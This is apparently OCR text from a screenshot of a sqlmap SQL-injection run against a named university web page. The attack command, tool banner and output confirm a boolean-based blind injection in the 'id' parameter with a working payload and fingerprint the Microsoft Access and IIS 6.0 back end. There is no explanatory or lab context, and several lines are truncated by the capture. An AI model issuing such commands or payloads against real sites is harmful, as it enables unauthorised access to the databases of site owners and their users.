 :\sqlmap/sqlmap.py -u "http://infosec.sjtu.edu.cn/PeopleDetail.asp?id=102
urrent-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appli
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 18:43:18
[18:43:18] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the
directory
[18:43:18] [INFO] resuming back-end DBMS 'microsoft access'
[18:43:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1026 AND 1180=1180
---
[18:43:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access